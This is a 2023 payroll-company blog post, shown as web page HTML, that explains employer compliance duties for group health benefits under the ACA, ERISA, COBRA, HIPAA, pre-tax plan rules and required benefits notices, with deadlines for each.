<div class="span12 widget-span widget-type-cell tan-background" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell page-center content-wrapper" style="margin-top: 110px !important;" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-3 ">
<div class="row-fluid ">
<div class="span8 widget-span widget-type-cell blog-content" style="" data-widget-type="cell" data-x="0" data-w="8">

<div class="row-fluid-wrapper row-depth-1 row-number-4 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-blog_content " style="" data-widget-type="blog_content" data-x="0" data-w="12">

<div class="breadcrumbs"><a href="https://www.completepayrollsolutions.com/" rel="home">Home</a><span class="lighten-up"> / </span><a href="https://www.completepayrollsolutions.com/blog/topic/benefits" rel="category tag">Benefits</a><span class="lighten-up"> / </span><span id="hs_cos_wrapper_name" class="hs_cos_wrapper hs_cos_wrapper_meta_field hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="meta_field" data-hs-cos-type="text">Maintaining Compliant Group Health Benefits: Avoiding Fines &amp; Fees</span></div>
<div class="blog-section blog-box">
    <div class="blog-post-wrapper cell-wrapper">
       
                     
 
      
      
                <div class="section post-header">
               <h1><span id="hs_cos_wrapper_name" class="hs_cos_wrapper hs_cos_wrapper_meta_field hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="meta_field" data-hs-cos-type="text">Maintaining Compliant Group Health Benefits: Avoiding Fines &amp; Fees</span></h1>
            <div id="hubspot-author_data" class="hubspot-editable" data-hubspot-form-id="author_data" data-hubspot-name="Blog Author">
                    <span class="hs-author-label">  by</span>
                    
                        <a class="author-link" href="https://www.completepayrollsolutions.com/blog/author/john-stebbins">John Stebbins</a> on Mar 7, 2023 2:13:16 PM 
                        
                    
            </div>
        </div>
            <div class="post-body clearfix">
                            <!--post summary-->
                            
                                <div class="hs-featured-image-wrapper">
                                    <a href="https://www.completepayrollsolutions.com/blog/group-health-benefits-compliance-guide" title="" class="hs-featured-image-link"> 
<img loading="lazy" src="https://www.completepayrollsolutions.com/hs-fs/hubfs/Maintaining-Compliant-Group-Health-Benefits.jpg?width=500&amp;name=Maintaining-Compliant-Group-Health-Benefits.jpg" srcset="https://www.completepayrollsolutions.com/hubfs/Maintaining-Compliant-Group-Health-Benefits.jpg 500w, https://www.completepayrollsolutions.com/hubfs/Maintaining-Compliant-Group-Health-Benefits.jpg 1000w" sizes="(max-width: 600px) 500px, 1000px" width="500" class="hs-featured-image" alt="A shelf of neatly organized files. ">                                  </a>
                                </div> 
                            
                          
                        </div>
       
      <div class="section post-body">
            <span id="hs_cos_wrapper_post_body" class="hs_cos_wrapper hs_cos_wrapper_meta_field hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="meta_field" data-hs-cos-type="rich_text"><p>Whether you’ve just started offering health insurance, want to avoid penalties, or are facing an audit, you know you need to pay attention to compliance to minimize financial consequences to your company. But you may not understand the nuances of government rules and regulations you need to comply with. Since maintaining compliant group health benefits is critical, what do you need to know to meet your requirements? Let’s find out.</p>
<!--more-->
<p>In this article, we’ll discuss the most common areas of compliance, requirements for your company, timelines you’ll need to follow, and how you can best keep your group health benefits in compliance. After reading this, you’ll know the steps to take to ensure you stay compliant with your benefit offerings.</p>
<h2 style="font-size: 29px;"><span style="color: #054477;">What areas of compliance impact group health benefits?</span></h2>
<p>Since there are many federal rules that affect group health benefits, in this article, we’ll break down the most common areas of compliance:</p>
<ol>
<li style="font-size: 19px;"><span style="color: #000000;">ACA Compliance</span></li>
<li style="font-size: 19px;"><span style="color: #000000;"></span><span style="color: #000000; background-color: transparent;">ERISA Compliance</span></li>
<li><span style="color: #000000;">COBRA Compliance</span></li>
<li><span style="color: #000000;">HIPAA Compliance</span></li>
<li><span style="color: #000000;">Pre-tax Compliance</span></li>
<li style="font-size: 19px;"><span style="color: #000000;">Benefits Notice Compliance</span></li>
</ol>
<h3 style="font-size: 19px;"><span style="color: #434343;">Affordable Care Act (ACA) Compliance</span></h3>
<p>Enacted to make affordable health insurance available to more people, the<a href="https://www.healthcare.gov/where-can-i-read-the-affordable-care-act/" rel="noopener" target="_blank"><span> ACA</span></a> specifies several requirements for companies offering group health coverage. It’s important to note that these requirements only apply to certain large employers, those that have 50 or more full-time equivalent (FTE) employees.</p>
<p>If you fall into this category, you’ll need to meet the following important requirements to comply with the <span>ACA</span>’s rules.</p>
<ol style="font-size: 19px;">
<li style="font-size: 19px;"><strong><span style="color: #000000;">Offer Coverage to 95% of Your Employees</span></strong>
<ol>
<li style="font-size: 19px;"><span style="color: #000000;"></span><em style="background-color: transparent; color: #404040;"><span style="color: #000000;">Requirement</span></em><span style="color: #000000;">: You must offer minimum essential coverage to at least 95% of your full-time employees and their dependents. Which health plans don’t qualify as minimum essential coverage? Coverage only for vision care or dental care, workers’ compensation, coverage only for a specific disease or condition, and plans that offer only discounts on medical services.</span></li>
<li><span style="color: #000000;"></span><em style="background-color: transparent;"><span>Due Date</span></em><span style="color: #000000;">: At the time of coverage</span></li>
</ol>
</li>
<li style="font-size: 19px;"><span style="font-size: 19px;"><strong><span style="color: #000000;">Offer Affordable Coverage</span></strong></span>
<ol>
<li><span style="font-size: 19px;"><em><span style="color: #000000;">Requirement</span></em><span style="color: #000000;">: You need to offer coverage that is affordable and provides at least minimum value. To be affordable, the employee’s required contribution for self-only coverage (not the cost for dependents) must be</span><a href="https://www.healthcare.gov/glossary/affordable-coverage/" rel="noopener" target="_blank"> less than 9.12% of their household income</a><span style="color: #000000;">. To provide minimum value, a plan must pay for at least 60% of the covered benefits.</span></span></li>
<li><span style="font-size: 19px;"><em><span style="color: #000000;">Due Date</span></em><span style="color: #000000;">: At the time of coverage</span></span></li>
</ol>
</li>
<li><strong><span style="color: #000000;">Report on the Health Coverage You Offer</span></strong>
<ol style="font-size: 19px;">
<li><em><span style="color: #000000;">Requirement</span></em><span style="color: #000000;">: You need to file annual information returns</span><a href="https://www.irs.gov/pub/irs-pdf/i109495c.pdf" style="font-size: 11px;" rel="noopener" target="_blank"><span> <span style="font-size: 19px;">Form 1094-C and Form 1095-C</span></span></a><span style="color: #000000;"> with the IRS and provide a copy of Form 1095-C to employees every year.</span></li>
<li><em><span style="color: #000000;">Due Date</span></em><span style="color: #000000;">: Form 1094-C and Form 1095-C are due to the IRS by February 28 if filing on paper (or March 31 if filing electronically). You must provide</span><a href="https://acatimes.com/federal-and-state-aca-reporting-and-furnishing-deadlines-for-employers/" style="font-size: 11px;" rel="noopener" target="_blank"><span> <span style="font-size: 19px;">a copy of Form 1095-C to each employee by March 2, 2023, for the 2022 calendar year</span></span></a><span style="color: #000000;">.</span></li>
</ol>
</li>
</ol>
<h3 style="font-size: 19px;"><span style="color: #434343;">ERISA Compliance</span></h3>
<p>The <a href="https://www.dol.gov/agencies/ebsa/laws-and-regulations/laws/erisa" rel="noopener" target="_blank"><span>Employee Retirement Income Security Act of 1974 (ERISA)</span></a> was enacted to protect individuals in health and welfare and retirement plans by requiring plan administrators to provide participants certain information about the plan, among other things. ERISA not only applies to group health benefits, but also voluntary programs as well like life and disability insurances.</p>
<p>To comply with<span> ERISA requirements for health plans</span>, there are several major actions you need to take.</p>
<ol>
<li style="font-size: 19px;"><strong><span style="color: #000000;">Provide a Summary Plan Description (SPD)</span></strong>
<ol>
<li><em><span style="color: #000000;">Requirement</span></em><span style="color: #000000;">: You must provide an SPD to participants that details everything about your plan like eligibility requirements, benefits, claims, appeals procedures, enrollment rights, and rights under ERISA.</span></li>
<li style="font-size: 19px;"><em><span style="color: #000000;">Due Date</span></em><span style="color: #000000;">: You need to furnish the SPD within 90 days of participants getting coverage or within 30 days of a participant’s written request. An updated SPD must be furnished every 5 years if changes are made to SPD information or the plan is amended (otherwise, it must be furnished every 10 years).</span></li>
</ol>
</li>
</ol>
<ol>
<li style="font-size: 19px;"><strong><span style="color: #000000;">Create a Plan Document or Wrap Document</span></strong>
<ol>
<li><em><span style="color: #000000;">Requirement</span></em><span style="color: #000000;">: Your plan must be established and maintained pursuant to a written plan document. It doesn’t need to be in any particular format but must include information on the rights of plan participants as well as the plan’s operation and administration. One common approach to plan documents is to create a summary wrap document, which is one document that “wraps around” all the covered benefits you offer.</span></li>
<li style="font-size: 19px;"><em><span style="color: #000000;">Due Date</span></em><span style="color: #000000;">: The plan document doesn’t need to be furnished to employees. However, if an employee requests a copy, you must provide it within 30 days of their written request.</span></li>
</ol>
</li>
<li style="font-size: 19px;"><strong><span style="color: #000000;">File Form 5500</span></strong>
<ol>
<li style="font-size: 19px;"><em><span style="color: #000000;">Requirement</span></em><span style="color: #000000;">: If you have over 100 participants in one of your benefit plans, you’ll need to complete and file<span style="font-size: 19px;"> </span></span><span style="font-size: 19px;"><a href="https://www.completepayrollsolutions.com/blog/form-5500-retirement">Form 5500</a></span><span style="color: #000000;"><span style="font-size: 19px;"> </span>every year. The form must be filed electronically with<span style="font-size: 19px;"> </span></span><span style="font-size: 19px;"><a href="https://www.efast.dol.gov/software/software.html" rel="noopener" target="_blank">EFAST2</a></span><span style="color: #000000;"><span style="font-size: 19px;"> </span>or approved software or IFILE.</span></li>
<li style="font-size: 19px;"><em><span style="color: #000000;">Due Date</span></em><span style="color: #000000;">: Form 5500 is due by the last day of the 7</span><span style="color: #000000;"><sup>th</sup></span><span style="color: #000000;"> month after the plan year ends. A plan may obtain a one-time extension of time to file (up to 2½ months) by filing Form 5558 with the IRS on or before the date the Form 5500 would otherwise be due, without extension.</span></li>
</ol>
</li>
</ol>
<h3 style="font-size: 19px;"><span style="color: #434343;">COBRA Compliance</span></h3>
<p>The<span> <a href="/blog/do-employers-have-to-offer-cobra-compliance-guide" rel="noopener">Consolidated Omnibus Budget Reconciliation Act (COBRA)</a></span> is designed to protect workers from disruptions to their health coverage when they experience certain life changes like the loss of a job or divorce. COBRA applies to employers with 20 or more employees that sponsor group health plans. While not the focus of this article, be aware that, in many states, if you have less than 20 employees, you’ll need to provide something called mini-COBRA or state continuation coverage; since the laws vary, check with your local labor department to find out if there’s a law in your state that affects your company.</p>
<p>To stay in compliance, there are<a href="https://www.completepayrollsolutions.com/blog/employer-cobra-compliance"><span> several steps the health plan administrator – which may be you – must complete</span></a>.</p>
<ol>
<li><strong><span style="color: #000000;">Distribute Proper Notices</span></strong>
<ol>
<li><em><span style="color: #000000;">Requirement</span></em><span style="color: #000000;">: Once an employee experiences a qualifying event, you’re required to provide certain notices to qualified beneficiaries of their COBRA rights.</span></li>
<li><em><span style="color: #000000;">Due Date</span></em><span style="color: #000000;">: Each notice has specific timeframes in which they must be issued. The two most common notices are:</span>
<ol>
<li><span style="color: #000000;">Election Notice: This notice is due within 14 days of learning of a qualifying event</span></li>
<li style="font-size: 19px;"><span style="color: #000000;">General Notice: You must provide the employee or covered spouse a general notice within the first 90 days of coverage</span></li>
</ol>
</li>
</ol>
</li>
<li style="font-size: 19px;"><strong><span style="color: #000000;">Charge the Correct Premium</span></strong>
<ol>
<li><em><span style="color: #000000;">Requirement</span></em><span style="color: #000000;">: Although you can offer to contribute to your employees’ COBRA premium costs, you’re not required to. However, if your employees are responsible for the entire premium, it can’t cost more than the full cost of coverage plus a 2% administrative fee.</span></li>
<li style="font-size: 19px;"><em><span style="color: #000000;">Due Date</span></em><span style="color: #000000;">: You’ll calculate premium contributions for continuation coverage when the employee notifies you of a qualifying event.</span></li>
</ol>
</li>
<li style="font-size: 19px;"><strong><span style="color: #000000;">Make Coverage Available for the Maximum Allowable Period</span></strong>
<ol>
<li><em><span style="color: #000000;">Requirement</span></em><span style="color: #000000;">: Depending on what triggered COBRA coverage, you’ll either need to offer continuation coverage for 18 or 36 months.&nbsp;</span></li>
<li style="font-size: 19px;"><em><span style="color: #000000;">Due Date</span></em><span style="color: #000000;">: If you terminate an employee, they’re eligible for 18 months of coverage unless they became eligible for Medicare less than 18 months before you let them go. In this case, their spouse and dependents are eligible for up to 36 months of coverage. For all other qualifying events, beneficiaries must receive 36 months of coverage.</span></li>
</ol>
</li>
</ol>
<h3 style="font-size: 19px;"><span style="color: #434343;">HIPAA Compliance</span></h3>
<p>The <a href="https://www.hhs.gov/sites/default/files/privacysummary.pdf" rel="noopener" target="_blank"><span>Health Insurance Portability and Accountability Act of 1996 (HIPAA) contains privacy and security rules</span></a> to protect employees’ health information.<br><br>HIPAA’s privacy and security provisions apply to employer-sponsored health plans and providers except for<a href="https://www.completepayrollsolutions.com/blog/small-business-health-benefits"><span> self-funded</span></a> health plans with less than 50 participants that are administered by the employer. If you typically have health information about employees participating in the plan, such as payments made for healthcare services or records from the health insurance company, you’ll need to comply with the rules.<br><br>Under HIPAA, certain actions are required to protect employees’ health information:</p>
<ol>
<li style="font-size: 19px;"><strong><span style="color: #000000;">Provide Notice of Privacy Practices</span></strong>
<ol style="font-size: 19px;">
<li><em><span style="color: #000000;">Requirement</span></em><span style="color: #000000;">: You must issue a Notice of Privacy Practices that gives employees a clear explanation of their rights with respect to their health information as well as your privacy practices. However,</span><a href="https://www.hhs.gov/hipaa/for-professionals/faq/496/is-the-fully-insured-group-health-plan-subject-to-all-privacy-rule-provisions/index.html" rel="noopener" target="_blank"> plan sponsors of fully insured health plans that don’t create or receive health information other than summary or enrollment information aren’t required to comply </a><span style="background-color: transparent; color: #000000;">with the Privacy Notice requirement.</span></li>
<li>
<p style="font-size: 19px;"><span style="color: #000000; background-color: transparent;"></span><em style="background-color: transparent;"><span style="color: #000000;">Due Date</span></em><span style="color: #000000;">: You’ll need to provide this notice at the time of enrollment or when a participant requests it. You’ll also have to furnish it to employees within 60 days of a material revision.</span></p>
</li>
</ol>
</li>
<li style="font-size: 19px;"><strong><span style="color: #000000;">Establish Safeguards to Protect Employees’ Health Information</span></strong>
<ol>
<li><em><span style="color: #000000;">Requirement</span></em><span style="color: #000000;">: You’ll need to make sure you have safeguards in place that are designed to protect the privacy of employees’ health information.</span></li>
<li style="font-size: 19px;"><em><span style="color: #000000;">Due Date</span></em><span style="color: #000000;">: Daily</span></li>
</ol>
</li>
<li><strong><span style="color: #000000;">Provide Notice of Breach of Unsecured Personal Health Information</span></strong>
<ol>
<li><em><span style="color: #000000;">Requirement</span></em><span style="color: #000000;">: If a breach of unsecured health information occurs, you’ll need to provide a notice to employees.</span></li>
<li><em><span style="color: #000000;">Due Date</span></em><span style="color: #000000;">: The notice of breach is due no later than 60 days of the discovery of the breach.</span></li>
</ol>
</li>
</ol>
<h3 style="font-size: 19px;"><span style="color: #434343;">Pre-tax Compliance</span></h3>
<p>Like other group health benefits, there are several steps you’ll be required to take to ensure compliance with applicable rules and regulations.</p>
<ol>
<li style="font-size: 19px;"><strong><span style="color: #000000;">Create Plan Documents</span></strong>
<ol>
<li><em><span style="color: #000000;">Requirement</span></em><span style="color: #000000;">: You’ll need to create multiple plan documents, including a master plan document and an adoption agreement, that explain specific aspects of the plan such as benefits offered, eligibility criteria, and contributions.</span></li>
<li style="font-size: 19px;"><em><span style="color: #000000;">Due Date</span></em><span style="color: #000000;">: Plan documents must be updated and amended at least every 5 years to reflect any plan changes or regulatory updates.</span></li>
</ol>
</li>
<li><strong><span style="color: #000000;">Distribute Summary Plan Description</span></strong>
<ol style="font-size: 19px;">
<li><em><span style="color: #000000;">Requirement</span></em><span style="color: #000000;">: Under ERISA</span><span style="color: #000000;">, you’ll need to furnish a&nbsp;</span><a href="https://www.dol.gov/general/topic/health-plans/planinformation#:~:text=The%20summary%20plan%20description%20is,file%20a%20claim%20for%20benefits." rel="noopener" target="_blank" style="font-size: 11px;"><span style="font-size: 19px;">summary plan description</span> </a><span style="color: #000000; background-color: transparent;">(SPD) to participating employees that includes essentially the same information as the plan document in plain language employees can understand.</span></li>
<li><em><span style="color: #000000;">Due Date</span></em><span style="color: #000000;">: An updated SPD must be provided every year.</span></li>
</ol>
</li>
<li><strong><span style="color: #000000;">Perform Nondiscrimination Testing</span></strong>
<ol>
<li><em><span style="color: #000000;">Requirement</span></em><span style="color: #000000;">: Pre-tax health plans subject to the nondiscrimination requirements of Internal Revenue Code Section 125 must satisfy 3 tests: eligibility test to ensure the plan doesn’t favor highly compensated individuals in terms of their eligibility to participate; benefits and contributions test to make sure that your plan isn’t discriminatory in regard to benefits and contributions; and key employee concentration test to confirm that nontaxable benefits provided to key employees don’t exceed 25% of the nontaxable benefits provided for all employees.</span></li>
<li><em><span style="color: #000000;">Due Date</span></em><span style="color: #000000;">: Nondiscrimination testing must occur annually.</span></li>
</ol>
</li>
<li><strong><span style="color: #000000;">File Form 5500</span></strong>
<ol>
<li><em><span style="color: #000000;">Requirement</span></em><span style="color: #000000;">: Plan sponsors must complete</span><a href="https://www.completepayrollsolutions.com/blog/form-5500-retirement" style="font-size: 11px;"><span> <span style="font-size: 19px;">Form 5500</span></span></a><span style="color: #000000;"> every year electronically through EFAST2. It’s important to note that plans with fewer than 100 participants are exempt from this requirement.</span></li>
<li><em><span style="color: #000000;">Due Date</span></em><span style="color: #000000;">: It’s due the last day of the 7</span><span style="color: #000000;"><sup>th</sup></span><span style="color: #000000;"> month after the plan year ends so if you have a calendar year plan, the deadline would be July 31.</span></li>
</ol>
</li>
</ol>
<h3 style="font-size: 19px;"><span style="color: #434343;">Benefits Notices Compliance</span></h3>
<p>In addition to the notice requirements listed for the laws we’ve already discussed, there are additional <span>notices that are required to be distributed each year</span> for group health benefits to provide important information about coverage and beneficiaries’ rights and responsibilities.</p>
<ol>
<li><strong><span style="color: #000000;">ACA Notices</span></strong>
<ol style="font-size: 19px;">
<li><em><span style="color: #000000;">Requirement</span></em><span style="color: #000000;">: You’ll need to provide certain notices for your group health plan. These include an Exchange Notice that advises employees about the ACA’s health insurance marketplace and a Notice of Patient Protections that contains their rights to choose a primary care provider and obtain OBGYN care without prior authorization.</span></li>
<li><em><span style="color: #000000;">Due Date</span></em><span style="color: #000000;">: The Exchange Notice is due upon hiring a new employee within 14 days of their start date. The Notice of Patient Protections must be provided whenever the plan provides a participant with a Summary Plan Description or other similar description of benefits under the plan.&nbsp;&nbsp;</span></li>
</ol>
</li>
<li style="font-size: 19px;"><a href="https://www.dol.gov/agencies/ebsa/laws-and-regulations/laws/gina" style="font-size: 11px;" rel="noopener" target="_blank"><strong><span><span style="font-size: 19px;">Genetic Information Nondiscrimination Act</span> </span></strong></a><strong style="background-color: transparent;"><span>(GINA) Disclosures</span></strong>
<ol>
<li><em><span style="color: #000000;">Requirement</span></em><span style="color: #000000;">: If you have 15 or more employees, GINA applies to you and prohibits discrimination based on an individual’s genetic information. While GINA doesn’t require that you provide a written notice to employees, many employers opt to anyway in order to make it clear what is required and permitted with regard to obtaining and maintaining genetic information. At a minimum, you should include safe harbor language in any forms that are used for processing medical or leave requests.</span></li>
<li><em><span style="color: #000000;">Due Date</span></em><span style="color: #000000;">: This notice must be provided whenever an applicant or employee is sent for a medical examination by an employer with 15 or more employees. An additional “warning” is required when requests for health-related information are made by employers with 15 or more employees (e.g., to support an employee’s request for reasonable accommodation or a request for sick leave), but only if the request for medical documentation is made in a way that is likely to result in receipt of genetic information.</span></li>
</ol>
</li>
<li><strong><span style="color: #000000;">Children’s Health Insurance Program Reauthorization Act (CHIPRA) Notice</span></strong>
<ol>
<li><em><span style="color: #000000;">Requirement</span></em><span style="color: #000000;">: If you provide a group health plan in a state that provides premium assistance through employer-based plans, you’ll need to provide an annual CHIP notice to let employees know of the opportunities available. A</span><a href="https://www.dol.gov/agencies/ebsa/laws-and-regulations/rules-and-regulations/public-comments/2010-2409" style="font-size: 11px;" rel="noopener" target="_blank"><span> <span style="font-size: 19px;">model notice</span></span></a><span style="color: #000000;"> is available from the DOL.</span></li>
<li><em><span style="color: #000000;">Due Date</span></em><span style="color: #000000;">: The CHIP notice must be provided annually before the start of each plan year (may be provided with enrollment packets, open season materials, or the SPD).</span></li>
</ol>
</li>
<li><strong><span style="color: #000000;">Michelle’s Law Notice</span></strong>
<ol>
<li><em><span style="color: #000000;">Requirement</span></em><span style="color: #000000;">: If your group health plan provides dependent coverage beyond age 26 and bases eligibility for such coverage on student status, you’ll need to provide a notice along with any notice regarding a requirement for certification of student status for coverage under the plan.</span></li>
<li><em><span style="color: #000000;">Due Date</span></em><span style="color: #000000;">: The notice must be provided any time a request for student status is requested by the plan.</span></li>
</ol>
</li>
<li><strong><span style="color: #000000;">Mental Health Parity and Addiction Equity Act Disclosure</span></strong>
<ol>
<li><em><span style="color: #000000;">Requirement</span></em><span style="color: #000000;">: You need to provide a notice to employees that the financial requirements and treatment limits that apply to mental health or substance use benefits under your plan are no more restrictive than for other medical benefits.</span></li>
<li><em><span style="color: #000000;">Due Date</span></em><span style="color: #000000;">: You’ll need to provide this notice upon request for a plan offering medical/surgical benefits and mental health or substance use disorder benefits.</span></li>
</ol>
</li>
<li><strong><span style="color: #000000;">Women’s Health and Cancer Rights Act Notice</span></strong>
<ol>
<li><em><span style="color: #000000;">Requirement</span></em><span style="color: #000000;">: Unless you are exempt because you have fewer than 2 participants who are current employees, you’ll need to provide a notice to advise employees about benefits that may be available to them if they’re having a mastectomy.</span></li>
<li><em><span style="color: #000000;">Due Date</span></em><span style="color: #000000;">: You’ll need to provide the notice of rights both upon enrollment and annually thereafter.</span></li>
</ol>
</li>
<li><span style="font-size: 19px;"><a href="https://www.dol.gov/sites/dolgov/files/ebsa/about-ebsa/our-activities/resource-center/fact-sheets/newborns-act.pdf" rel="noopener" target="_blank"><strong>Newborns’ and Mothers’ Health Protection Act</strong></a></span><strong><span style="color: #000000;"><span style="font-size: 19px;"> </span>Notice</span></strong>
<ol>
<li><em><span style="color: #000000;">Requirement</span></em><span style="color: #000000;">: You need to provide a notice to employees explaining that your plan can’t restrict a hospital stay in connection with childbirth to less than 48 hours for a vaginal delivery or 96 hours following a C-section.</span></li>
<li><em><span style="color: #000000;">Due Date</span></em><span style="color: #000000;">: This notice must be included in the SPD for a plan providing maternity or newborn infant coverage.&nbsp;</span></li>
</ol>
</li>
<li><strong><span style="color: #000000;">Medicare Part D Notice of Creditable Coverage</span></strong>
<ol>
<li><em><span style="color: #000000;">Requirement</span></em><span style="color: #000000;">: If you offer prescription drug coverage to employees who are eligible for</span><a href="https://www.completepayrollsolutions.com/blog/medicare-and-employer-coverage" style="font-size: 11px;"><span> <span style="font-size: 19px;">Medicare</span></span></a><span style="color: #000000;"><span style="font-size: 19px;"> </span>Part D coverage, you have to provide a notice about your drug coverage to help them compare their options.</span></li>
<li><em><span style="color: #000000;">Due Date</span></em><span style="color: #000000;">: This notice is due before Medicare Part D’s annual election period each year that runs from October 15 to December 7, upon request, and at various other times as required under the law.</span></li>
</ol>
</li>
</ol>
<h2 style="font-size: 29px;"><span style="color: #054477;">How do I keep my group health benefits in compliance?</span></h2>
<p>If you’re audited and found in violation of any of the requirements we’ve discussed, the consequences can be significant. You not only risk fines that can range from hundreds to thousands of dollars a day, but may also be subject to an employee lawsuit that costs much more. For example, last year, <span>Home Depot settled a class action lawsuit for $815,000</span>brought by former workers who claimed the company failed to properly notify them of their right to keep their health coverage after termination.</p>
<p><span style="font-size: 19px;"><span style="color: #000000;">To avoid these penalties, it’s important to have a comprehensive approach to compliance. Stay up to date with group health benefits rules and compliance requirements. Make sure you train any employees involved with benefits administrations on the requirements. If you lack the expertise in house, lean on your</span><a href="https://www.completepayrollsolutions.com/blog/health-insurance-broker-considerations"> health insurance broker</a><span style="color: #000000;"> or</span><a href="https://www.completepayrollsolutions.com/blog/pre-tax-benefits-considerations"> third-party administrator</a><span style="color: #000000;">, who can guide you through the laws and regulations. To learn how Complete Payroll Solutions can help you stay informed of what you need to do to stay ahead of benefits compliance requirements, visit our</span><a href="https://www.completepayrollsolutions.com/employee-benefits"> dedicated benefits page</a><span style="color: #000000;">.</span></span></p></span>
        
        
                        <div class="hs-author-social-section">
                          <ul class="social-share">
                            <li><span class="hs-author-social-label" style="font-weight: bold;"> Share Post:</span> </li>
                            <li class="social"><a href="https://twitter.com/share?text=Maintaining%20Compliant%20Group%20Health%20Benefits:%20Avoiding%20Fines%20&amp;%20Feesurl=https://www.completepayrollsolutions.com/blog/group-health-benefits-compliance-guide" target="_blank" rel="noopener" loading="lazy">
                              <i class="fa fa-twitter"></i>
                              </a></li>
                            <li class="social"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.completepayrollsolutions.com/blog/group-health-benefits-compliance-guide" target="_blank" rel="noopener" loading="lazy">
                                 <i class="fa fa-facebook"></i>
                              </a></li>
                          </ul>
                           
                        </div>
                   
        
        </div>

     

    </div>
   

         
   <div class="article-footer">            
       
                     <p id="hubspot-topic_data">  
                     in
                  
        <img src="https://www.completepayrollsolutions.com/hubfs/tags.png" alt="Tag Icon"> 
                       
                       <span class=""> 
   <span> <a class="topic-link" href="https://www.completepayrollsolutions.com/blog/topic/benefits">Benefits</a>
     , </span> </span>
                                
   <span> <a class="topic-link" href="https://www.completepayrollsolutions.com/blog/topic/compliance">Compliance</a>
      </span> 
                                
                             </p>
                       
                    
      </div>
       

</div>  



<!-- Optional: Blog Author Bio Box -->

 
 


<nav id="posts-nav">	
          
					<div class="prev-post">
          	<a href="/blog/the-future-of-work-workplace-trends" rel="prev"> ❮ The Future of Work: An Employer's G... </a>	 
          </div>
          
          
					<div class="next-post">
 	          <a href="/blog/employee-onboarding-process" rel="next">Employee Onboarding: A Guide To Cre... ❯</a>					
          </div>
    
 </nav>
 </div>

</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span4 widget-span widget-type-cell blog-sidebar" style="" data-widget-type="cell" data-x="8" data-w="4">

<div class="row-fluid-wrapper row-depth-1 row-number-5 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="margin-bottom:30px;" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1634540978627419" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div class="hs-search-field" id="secondary-index"> 
  <div class="hs-search-field__bar widget_search">
    <form action="/hs-search-results">
      
      <input type="text" class="hs-search-field__input" name="term" autocomplete="off" aria-label="Search" placeholder="Search">
      
      
      
      <input type="hidden" name="type" value="BLOG_POST">
      <input type="hidden" name="type" value="LISTING_PAGE">
      
              
        <input type="submit" aria-label="Search" placeholder="Search" value="Search">
    </form>
  </div>
<!--   <ul class="hs-search-field__suggestions"></ul> -->
</div></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-6 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell " style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-2 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1633009582056229" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1633009582056229_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><div class="blog-index-title">Subscribe</div>
<p>Enter your email address to subscribe to this blog and receive notifications of new posts by email.</p></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-2 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1633009116903922" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-form" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


	



	<span id="hs_cos_wrapper_module_1633009116903922_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_form" style="" data-hs-cos-general-type="widget" data-hs-cos-type="form">
<div id="hs_form_target_module_1633009116903922"></div>








</span>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell " style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-2 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1634212349697509" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="side_head">
  Categories
</div>
<ul class="tags widget-module">
  
  <li><a href="https://www.completepayrollsolutions.com/blog/topic/benefits">Benefits</a></li>
  
  <li><a href="https://www.completepayrollsolutions.com/blog/topic/compliance">Compliance</a></li>
  
  <li><a href="">Events</a></li>
  
  <li><a href="">General</a></li>
  
  <li><a href="https://www.completepayrollsolutions.com/blog/topic/hr">HR</a></li>
  
  <li><a href="">Industry</a></li>
  
  <li><a href="">News</a></li>
  
  <li><a href="https://www.completepayrollsolutions.com/blog/topic/payroll">Payroll</a></li>
  
  <li><a href="">Press Releases</a></li>
  
  <li><a href="">Time &amp; Attendance</a></li>
  
</ul></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
